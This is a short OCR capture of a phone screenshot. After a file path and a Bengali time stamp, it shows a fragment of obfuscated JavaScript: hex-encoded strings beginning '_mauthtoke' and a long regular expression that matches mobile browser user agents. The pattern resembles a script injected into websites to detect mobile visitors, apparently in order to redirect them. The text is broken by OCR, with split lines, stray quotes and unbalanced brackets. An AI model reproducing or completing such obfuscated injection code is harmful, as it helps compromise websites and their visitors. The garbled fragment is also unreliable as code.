
রাত ৯টাvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b